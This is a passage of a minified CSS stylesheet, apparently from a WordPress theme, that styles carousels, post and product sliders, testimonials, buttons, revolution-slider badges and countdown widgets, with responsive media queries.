.vc_carousel-control.vc_right{opacity:1;filter:alpha(opacity=100)}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_images_carousel:hover .vc_carousel-control.vc_left,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_carousel:hover .vc_carousel-control.vc_left{left:-14px}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_images_carousel:hover .vc_carousel-control.vc_right,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_carousel:hover .vc_carousel-control.vc_right{right:-14px}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_images_carousel{padding-bottom:2em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_images_carousel .vc_carousel-inner{text-align:center}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_images_carousel .vc_carousel-indicators{bottom:-2.5em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_carousel.vc_per-view-more .vc_carousel-slideline .vc_carousel-slideline-inner>.vc_item>.vc_inner{margin:.5em;border:1px solid #eee}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_carousel.vc_per-view-more .vc_carousel-slideline .vc_carousel-slideline-inner>.vc_item>.vc_inner .post-thumb{margin-bottom:1em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_carousel.vc_per-view-more .vc_carousel-slideline .vc_carousel-slideline-inner>.vc_item>.vc_inner .post-thumb img{display:block}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_carousel.vc_per-view-more .vc_carousel-slideline .vc_carousel-slideline-inner>.vc_item>.vc_inner .post-title{text-transform:uppercase;font-size:1.154em;margin-bottom:.867em;margin-top:.867em;padding:0 .765em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_carousel.vc_per-view-more .vc_carousel-slideline .vc_carousel-slideline-inner>.vc_item>.vc_inner .entry-content{padding:0 1em;margin-bottom:1em;margin-top:1em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_carousel.vc_per-view-more .vc_carousel-slideline .vc_carousel-slideline-inner>.vc_item>.vc_inner .vc_read_more{display:inline-block;padding:0 1em;margin-bottom:1em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_teaser_grid .wpb_thumbnails{margin-left:0;width:100%}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_teaser_grid .wpb_thumbnails li{padding:0;border:1px solid #eee;margin-bottom:1em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_teaser_grid .wpb_thumbnails li:before{display:none}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_teaser_grid .wpb_thumbnails li.vc_span2{margin-left:.5%;margin-right:.5%;width:15.62%}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_teaser_grid .wpb_thumbnails li.vc_span3{margin-left:.5%;margin-right:.5%;width:24%}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_teaser_grid .wpb_thumbnails li.vc_span4{margin-left:.45%;margin-right:.45%;width:32.33%}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_teaser_grid .wpb_thumbnails li.vc_span6{margin-left:.5%;margin-right:.5%;width:48.91%}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_teaser_grid .wpb_thumbnails li.vc_span12{margin-left:.5%;margin-right:.5%;width:99%}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_teaser_grid .wpb_thumbnails li .post-thumb{margin-bottom:1em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_teaser_grid .wpb_thumbnails li .post-thumb img{display:block}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_teaser_grid .wpb_thumbnails li .post-title{text-transform:uppercase;font-size:1.154em;margin-bottom:.867em;margin-top:.867em;padding:0 .765em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_teaser_grid .wpb_thumbnails li .entry-content{padding:0 1em;margin-bottom:1em;margin-top:1em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_teaser_grid .wpb_thumbnails li .vc_read_more{display:inline-block;padding:0 1em;margin-bottom:1em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_posts_slider .wpb_gallery_slides{padding-bottom:2em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_posts_slider .wpb_gallery_slides .flex-viewport{padding-bottom:1px}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_posts_slider .flex-control-nav{bottom:-5px}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_posts_slider .flex-control-nav li a{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;width:8px;height:8px}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_posts_slider .flex-caption{background:#fff;border:1px solid #eee;padding:1.5em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_posts_slider .flex-caption p{margin:0}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_posts_slider .nivo-controlNav a{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;width:8px;height:8px}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_posts_slider .post-title{text-transform:uppercase;font-size:1.154em;margin-bottom:.5em;margin-top:-.25em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_posts_slider.mpcth-testimonials{color:#fff;text-transform:uppercase}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_posts_slider.mpcth-testimonials .wpb_gallery_slides{background:0 0;padding:0 0 1em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_posts_slider.mpcth-testimonials .flex-caption{text-align:center;background:0 0;border:none;line-height:1.5em;padding:1em 0;font-size:1.25em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_posts_slider.mpcth-testimonials .flex-caption blockquote p{font-weight:700;font-size:.933em;-webkit-font-smoothing:antialiased}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_posts_slider.mpcth-testimonials .flex-caption cite{float:none;display:inline-block;text-transform:none;font-weight:700;font-style:italic;-webkit-font-smoothing:antialiased}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_posts_slider.mpcth-testimonials .flexslider .flex-direction-nav .flex-prev,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_posts_slider.mpcth-testimonials .flexslider .flex-direction-nav .flex-next{background:0 0;border:none;color:#fff;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_posts_slider.mpcth-testimonials .flexslider .flex-direction-nav .flex-prev:before,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_posts_slider.mpcth-testimonials .flexslider .flex-direction-nav .flex-next:before{opacity:1;filter:alpha(opacity=100)}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_posts_slider.mpcth-testimonials .flexslider .flex-direction-nav .flex-prev:hover,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_posts_slider.mpcth-testimonials .flexslider .flex-direction-nav .flex-next:hover{opacity:1;filter:alpha(opacity=100)}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_posts_slider.mpcth-testimonials .flexslider:hover .flex-direction-nav a{opacity:.8;filter:alpha(opacity=80)}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_posts_slider.mpcth-testimonials .flex-control-nav a{background:#fff;border:none}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_posts_slider.mpcth-testimonials .flex-control-nav a.flex-active{background:0 0;border:1px solid #fff}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .mpc-vc-testimonials{text-transform:uppercase;padding:0 0 1em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .mpc-vc-testimonials.flexslider .slides li{text-align:center;background:0 0;border:none;line-height:1.5em;padding:1em 0;font-size:1.25em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .mpc-vc-testimonials.flexslider .slides li blockquote p{font-weight:700;font-size:.933em;-webkit-font-smoothing:antialiased}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .mpc-vc-testimonials.flexslider .slides li cite{float:none;display:inline-block;text-transform:none;font-weight:700;font-style:italic;-webkit-font-smoothing:antialiased}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .mpc-vc-testimonials.flexslider .flex-direction-nav .flex-prev,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .mpc-vc-testimonials.flexslider .flex-direction-nav .flex-next{background:0 0;border:none;color:inherit;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .mpc-vc-testimonials.flexslider .flex-direction-nav .flex-prev:before,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .mpc-vc-testimonials.flexslider .flex-direction-nav .flex-next:before{opacity:1;filter:alpha(opacity=100)}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .mpc-vc-testimonials.flexslider .flex-direction-nav .flex-prev:hover,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .mpc-vc-testimonials.flexslider .flex-direction-nav .flex-next:hover{opacity:1;filter:alpha(opacity=100)}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .mpc-vc-testimonials.flexslider:hover .flex-direction-nav a{opacity:.8;filter:alpha(opacity=80)}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .mpc-vc-testimonials .flex-control-nav a{background:#fff;border:none}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .mpc-vc-testimonials .flex-control-nav a.flex-active{background:0 0;border:1px solid transparent;border-color:inherit}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .mpc-vc-testimonials .flex-control-nav{bottom:-.25em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .widget{padding:0;font-size:1em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .widget a{color:#666}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_button{border:none;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-shadow:none;color:#fff}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_button:hover{background-color:#eee;color:#666}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_button.mpc-vc-icon-pos-top i{display:block;margin-bottom:.5em;margin-top:.15em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_button.mpc-vc-icon-pos-right i{margin-left:.5em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_button.mpc-vc-icon-pos-bottom i{display:block;margin-top:.5em;margin-bottom:.25em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_button.mpc-vc-icon-pos-left i{margin-right:.5em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_button.mpc-vc-icon-button i{display:inline-block;margin:0}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_pinterest_type_vertical>a{margin-top:30px !important}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_gmaps_widget .wpb_wrapper{padding:0}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_gmaps_widget .mpcth-map-overlay{position:absolute;width:100%;height:100%;top:0;left:0}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_gmaps_widget .mpcth-map-overlay.unactive{display:none}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_pie_chart_heading{text-transform:uppercase;font-size:1em;margin-top:1em}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_progress_bar .vc_single_bar .vc_label{font-size:.923em;color:#fff}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_progress_bar .vc_single_bar.bar_grey .vc_label{color:#666}#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_text_column p{line-height:1.5em}.mpcth-rev-badge{position:relative}.mpcth-rev-badge a{display:block;font-size:1.4em !important;line-height:1.2em !important;margin-bottom:.4em !important;padding:0 20px}.mpcth-rev-badge a:first-child{padding-top:20px}.mpcth-rev-badge a:last-child{margin-bottom:0 !important;padding-bottom:20px}.mpcth-rev-badge.mpcth-badge-default{background:rgba(255,255,255,.6)}.mpcth-rev-badge.mpcth-badge-default .amount{display:block}.mpcth-rev-badge.mpcth-badge-dropdown .mpcth-badge-content-wrap{background:#fff}.mpcth-rev-badge.mpcth-badge-dropdown .mpcth-badge-content{max-height:0px;overflow:hidden;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.mpcth-rev-badge.mpcth-badge-dropdown .mpcth-badge-content.active{max-height:500px;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.mpcth-rev-badge.mpcth-badge-dropdown .mpcth-badge-toggle{padding:10px 20px;background:#333;color:#fff;text-transform:uppercase;font-size:1.5em;cursor:pointer}.mpcth-rev-badge.mpcth-badge-dropdown .mpcth-badge-toggle i{margin-right:20px}.mpcth-rev-badge.mpcth-badge-dropdown a{margin-bottom:15px !important}.mpcth-rev-badge.mpcth-badge-dropdown a:last-child{margin-bottom:0 !important}.mpcth-rev-badge.mpcth-badge-dropdown.mpcth-dropdown-top .mpcth-badge-content-wrap{position:absolute;bottom:38px}.mpcth-rev-badge.mpcth-badge-circle .mpcth-badge-toggle{width:100px;height:100px;background:#111;color:#fff;-webkit-border-radius:50%;border-radius:50%}.mpcth-rev-badge.mpcth-badge-circle .mpcth-badge-toggle i{width:100px;height:100px;font-size:30px;line-height:100px;text-align:center}.mpcth-rev-badge.mpcth-badge-circle .mpcth-badge-toggle-wrap{position:absolute;padding:10px;background:rgba(0,0,0,.6);display:inline-block;left:50%;top:50%;margin-left:-60px !important;margin-top:-60px !important;-webkit-border-radius:50%;border-radius:50%}.mpcth-rev-badge.mpcth-badge-circle .mpcth-badge-content-wrap{position:relative;left:-10px;padding:10px;background:rgba(0,0,0,.6);display:table;vertical-align:middle;visibility:hidden;-webkit-border-radius:50%;border-radius:50%;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.mpcth-rev-badge.mpcth-badge-circle .mpcth-badge-content-wrap.active{transform:scale(1) !important;visibility:visible;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.mpcth-rev-badge.mpcth-badge-circle .mpcth-badge-content{background:#111;color:#fff;text-align:center;display:table-cell;vertical-align:middle;padding:20px;-webkit-border-radius:50%;border-radius:50%}.mpcth-rev-badge.mpcth-badge-circle .mpcth-badge-content a{padding:10px 20px;max-width:250px;white-space:normal;display:block;margin:0 auto}.mpcth-rev-badge.mpcth-badge-circle .mpcth-badge-content:first-child{padding-top:0}.mpcth-rev-badge.mpcth-badge-circle .mpcth-badge-content:last-child{margin-bottom:0 !important;padding-bottom:0}.mpcth-rev-badge.mpcth-badge-circle .mpcth-badge-content .amount{font-weight:700}#mpcth_page_wrap #mpcth_main .mpcth-items-slider-wrap:hover .flex-next{right:0}#mpcth_page_wrap #mpcth_main .mpcth-items-slider-wrap:hover .flex-prev{left:0}#mpcth_page_wrap #mpcth_main .mpcth-items-slider-wrap{margin-bottom:.5em;border:none;box-shadow:none;border-radius:0}#mpcth_page_wrap #mpcth_main .mpcth-items-slider-wrap .mpcth-items-slider-prev,#mpcth_page_wrap #mpcth_main .mpcth-items-slider-wrap .mpcth-items-slider-next{display:block;text-align:center;position:absolute;top:50%;background:#fff;width:28px;height:28px;margin:-20px 0 0;border:1px solid #eee;border-radius:100%;padding:5px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;opacity:0;filter:alpha(opacity=0)}#mpcth_page_wrap #mpcth_main .mpcth-items-slider-wrap .mpcth-items-slider-prev i,#mpcth_page_wrap #mpcth_main .mpcth-items-slider-wrap .mpcth-items-slider-next i{font-size:2em;line-height:28px;opacity:.8;filter:alpha(opacity=80)}#mpcth_page_wrap #mpcth_main .mpcth-items-slider-wrap .mpcth-items-slider-prev:hover,#mpcth_page_wrap #mpcth_main .mpcth-items-slider-wrap .mpcth-items-slider-next:hover{background:#f3f3f3;color:#666}#mpcth_page_wrap #mpcth_main .mpcth-items-slider-wrap .mpcth-items-slider-prev{left:-40px}#mpcth_page_wrap #mpcth_main .mpcth-items-slider-wrap .mpcth-items-slider-next{right:-40px}#mpcth_page_wrap #mpcth_main .mpcth-items-slider-wrap .flex-direction-nav{display:none}@media only screen and (max-width:979px){.mpcth-responsive #mpcth_page_wrap #mpcth_main .mpcth-items-slider-wrap .mpcth-items-slider-prev,.mpcth-responsive #mpcth_page_wrap #mpcth_main .mpcth-items-slider-wrap .mpcth-items-slider-next{opacity:1;filter:alpha(opacity=100)}.mpcth-responsive #mpcth_page_wrap #mpcth_main .mpcth-items-slider-wrap .mpcth-items-slider-prev{left:-20px}.mpcth-responsive #mpcth_page_wrap #mpcth_main .mpcth-items-slider-wrap .mpcth-items-slider-next{right:-20px}}#mpcth_page_wrap #mpcth_main .mpcth-items-slider-wrap:hover .mpcth-items-slider-prev,#mpcth_page_wrap #mpcth_main .mpcth-items-slider-wrap:hover .mpcth-items-slider-next{opacity:1;filter:alpha(opacity=100)}#mpcth_page_wrap #mpcth_main .mpcth-items-slider-wrap:hover .mpcth-items-slider-prev{left:-20px}#mpcth_page_wrap #mpcth_main .mpcth-items-slider-wrap:hover .mpcth-items-slider-next{right:-20px}#mpcth_page_wrap #mpcth_main .nivoSlider img{max-width:none}#mpcth_page_wrap #mpcth_main .flexslider{background:0 0}#mpcth_page_wrap #mpcth_main .flexslider ul li,#mpcth_page_wrap #mpcth_main .flexslider ol li{position:static;padding:0}#mpcth_page_wrap #mpcth_main .flexslider ul li:before,#mpcth_page_wrap #mpcth_main .flexslider ol li:before{display:none}#mpcth_page_wrap #mpcth_main .flexslider.flexslider_fade{overflow:visible !important}#mpcth_page_wrap #mpcth_main .flexslider.flexslider_fade .slides{overflow:hidden}#mpcth_page_wrap #mpcth_main .caroufredsel_wrapper{margin-left:-35px !important;margin-bottom:0 !important}#mpcth_page_wrap #mpcth_main .mpcth-items-slider-container{margin-right:-40px}#mpcth_page_wrap #mpcth_main .mpcth-items-slider-container-wrap{margin:0 -5px;padding:0 5px;overflow:hidden}#mpcth_page_wrap #mpcth_main .mpcth-items-slider-wrap{direction:ltr;position:relative;margin-top:-5px}#mpcth_page_wrap #mpcth_main .mpcth-items-slider-prev,#mpcth_page_wrap #mpcth_main .mpcth-items-slider-next{position:absolute;top:50%;width:30px;height:30px;background:red;z-index:3}#mpcth_page_wrap #mpcth_main .mpcth-items-slider-prev{left:0}#mpcth_page_wrap #mpcth_main .mpcth-items-slider-next{right:0}#mpcth_page_wrap #mpcth_main .mpcth-items-slider{width:100%;height:100px;margin-left:-5px !important}#mpcth_page_wrap #mpcth_main .mpcth-items-slider .mpcth-slide{border:1px solid #eee;background:#fff;margin:5px 0 5px 40px;max-width:200px;float:left}#mpcth_page_wrap #mpcth_main .mpcth-items-slider .mpcth-slide:hover{box-shadow:0 0 6px rgba(0,0,0,.1)}#mpcth_page_wrap #mpcth_main .mpcth-items-slider .mpcth-slide img{display:block;width:100%;height:auto}@media only screen and (min-width:1200px){.mpcth-responsive #mpcth_page_wrap #mpcth_main .mpcth-items-slider .mpcth-slide{max-width:260px}}@media only screen and (max-width:979px){.mpcth-responsive #mpcth_page_wrap #mpcth_main .mpcth-items-slider .mpcth-slide{max-width:216px}}@media only screen and (max-width:767px){.mpcth-responsive #mpcth_page_wrap #mpcth_main .mpcth-items-slider .mpcth-slide{max-width:none}}#mpcth_page_wrap #mpcth_main .mpcth-items-slider .flex-viewport{padding:0 5px;margin:0 -5px}#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-blog-posts-slider .mpcth-slide-wrap{float:left}#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-blog-posts-slider .mpcth-slide{position:relative;display:block;overflow:hidden;padding-right:20px;padding-left:20px;height:152px;float:none;max-width:none}#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-blog-posts-slider .mpcth-slide.mpcth-slide-row-gap{margin-bottom:1.5em}#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-blog-posts-slider .mpcth-slide img{position:relative;z-index:2;display:block;width:200px;height:auto;float:left;margin-right:20px;margin-left:-20px}#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-blog-posts-slider .mpcth-slide .mpcth-slide-title{text-transform:uppercase;margin:1em 0 .25em}#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-blog-posts-slider .mpcth-slide .mpcth-slide-time{text-transform:uppercase;color:#666;font-size:.923em}#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-blog-posts-slider .mpcth-slide .mpcth-slide-text{color:#666;text-align:justify;line-height:1.5em}#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-blog-posts-slider .mpcth-slide .mpcth-slide-trim{position:absolute;bottom:0;left:0;background:linear-gradient(to bottom,rgba(255,255,255,0) 0%,#fff 90%);background-image:-webkit-gradient(linear,0% 0%,0% 90%,from(rgba(255,255,255,0)),to(#fff));background-image:-moz-linear-gradient(rgba(255,255,255,0) 0%,#fff 90%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff,endColorstr=#ffffffff);-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff,endColorstr=#ffffffff);width:100%;height:2em;z-index:1}@media only screen and (min-width:1200px){.mpcth-responsive #mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-blog-posts-slider .mpcth-slide{height:173px}.mpcth-responsive #mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-blog-posts-slider .mpcth-slide img{width:260px}}@media only screen and (max-width:640px){.mpcth-responsive #mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-blog-posts-slider .mpcth-slide{height:auto;padding-left:0;padding-right:0}.mpcth-responsive #mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-blog-posts-slider .mpcth-slide img{float:none;width:100%;margin:0 0 1em}.mpcth-responsive #mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-blog-posts-slider .mpcth-slide .mpcth-slide-wrapper{padding-left:20px;padding-right:20px}}#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-portfolio-posts-slider .mpcth-slide{display:block;float:left;opacity:1;filter:alpha(opacity=100)}#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-portfolio-posts-slider .mpcth-slide:hover{box-shadow:none}#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-portfolio-posts-slider .mpcth-slide .mpcth-post-header{padding:0;width:100%}#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-portfolio-posts-slider .mpcth-slide .mpcth-post-content{margin:0;left:0;right:0;z-index:3}#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-images-slider.mpcth-brands .mpcth-slide{border:none;background:0 0;opacity:.3;filter:alpha(opacity=30)}#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-images-slider.mpcth-brands .mpcth-slide:hover{opacity:.8;filter:alpha(opacity=80);box-shadow:none}#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-products-categories-slider .mpcth-slide{position:relative;display:block}#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-products-categories-slider .mpcth-slide .mpcth-slide-content{position:absolute;bottom:0;left:0;right:0;width:100%;padding:1em;text-align:center;text-transform:uppercase;background:#fff;background:rgba(255,255,255,.9)}#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-products-categories-slider .mpcth-slide .mpcth-slide-title{margin-bottom:.25em}#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-products-categories-slider .mpcth-slide .mpcth-slide-count{font-size:.923em;color:#666}#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-lookbooks-slider .mpcth-slide{position:relative;display:block;max-width:none}#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-lookbooks-slider .mpcth-slide .mpcth-slide-content{position:absolute;bottom:0;left:0;right:0;width:100%;padding:1.5em 1em;text-align:center;text-transform:uppercase;background:#fff;background:rgba(255,255,255,.9);opacity:0;filter:alpha(opacity=0)}#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-lookbooks-slider .mpcth-slide .mpcth-slide-title{margin-bottom:0}#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-lookbooks-slider .mpcth-slide .mpcth-slide-title:hover{color:#666}#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-lookbooks-slider .mpcth-slide:hover .mpcth-slide-content{opacity:1;filter:alpha(opacity=100)}#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-products-slider .product{padding:0;font-size:.923em}#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-products-slider .product.mpcth-slide{border:none}#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-products-slider .product.mpcth-slide:hover{box-shadow:none}#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-products-slider .product.mpcth-slide:hover .mpcth-post-content-wrap{top:auto;bottom:0}#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-products-slider .product.mpcth-slide .mpcth-post-header{padding:0;width:100%}#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-products-slider .product.mpcth-slide .mpcth-post-content{margin:0}#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-products-slider .product.mpcth-slide .mpcth-product-panel .fa{margin:0}#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-products-slider .product.mpcth-slide .price>.amount{display:inline-block;padding-top:.1em}#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-products-slider .product.mpcth-slide .price .mpcth-from-price+.amount{display:block}#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-products-slider .product.mpcth-slide.mpcth-empty-price .added_to_cart,#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-products-slider .product.mpcth-slide.mpcth-empty-price .product_type_variable,#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-products-slider .product.mpcth-slide.mpcth-empty-price .add_to_cart_button{right:0}@media only screen and (max-width:520px) and (min-width:320px){#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-products-slider .product.mpcth-slide .mpcth-cart-wrap{float:none;margin-left:0;border-left:none;height:4.75em}#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-products-slider .product.mpcth-slide .mpcth-post-content{height:auto}#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-products-slider .product.mpcth-slide .mpcth-post-title{padding-top:0}}@media only screen and (max-width:320px){#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-products-slider .product.mpcth-slide .mpcth-post-title{text-align:center;font-size:1.231em}#mpcth_page_wrap #mpcth_main .mpcth-items-slider.mpc-vc-products-slider .product.mpcth-slide .mpcth-post-categories{text-align:center}}#mpcth_page_wrap #mpcth_main .wpb_column:not(.vc_span12):not(.vc_col-xs-12):not(.vc_col-sm-12):not(.vc_col-md-12):not(.vc_col-lg-12) .mpcth-items-slider .mpcth-slide{max-width:none}#mpcth_page_wrap .mpc-vc-products-slider .mpcth-post-header .mpcth-sale-wrap{margin-right:-1px;top:-.25em;right:-.25em}#mpcth_page_wrap .mpc-vc-products-slider .mpcth-post-header .mpcth-sale-wrap:before{top:-.25em;border-width:.25em}#mpcth_page_wrap .mpc-vc-products-slider .mpcth-post-header .mpcth-sale-wrap:after{right:-.25em;border-width:.25em}@media only screen and (max-width:979px){#mpcth_page_wrap.mpcth-no-mobile-slider-nav .nivo-prevNav,#mpcth_page_wrap.mpcth-no-mobile-slider-nav .nivo-nextNav,#mpcth_page_wrap.mpcth-no-mobile-slider-nav .flex-prev,#mpcth_page_wrap.mpcth-no-mobile-slider-nav .flex-next,#mpcth_page_wrap.mpcth-no-mobile-slider-nav .mpcth-items-slider-prev,#mpcth_page_wrap.mpcth-no-mobile-slider-nav .mpcth-items-slider-next{display:none !important}}@media only screen and (max-width:979px){#mpcth_page_wrap .rev_slider_wrapper .tp-leftarrow,#mpcth_page_wrap .rev_slider_wrapper .tp-rightarrow{display:none !important}}.mpc-vc-counter{line-height:1}.mpc-vc-countdown.is-countdown{line-height:1.6;background:0 0;border:0;padding:20px 0;text-transform:lowercase;-webkit-font-smoothing:antialiased}.mpc-vc-countdown.is-countdown.mpcth-countdown-inline strong{font-size:150%;position:relative;bottom:-.15em;display:inline-block;width:1.2em;text-align:center}.mpc-vc-countdown.is-countdown.mpcth-countdown-default .countdown-amount{border-bottom:8px solid;padding-bottom:15px}.mpc-vc-countdown.is-countdown.mpcth-countdown-default .countdown-period{padding-top:30px}.mpc-vc-countdown.is-countdown .countdown-amount{font-weight:700}@media only screen and (max-width:979px){.mpc-vc-countdown.is-countdown .countdown-show4 .countdown-section{width:48%}.mpc-vc-countdown.is-countdown .countdown-show5 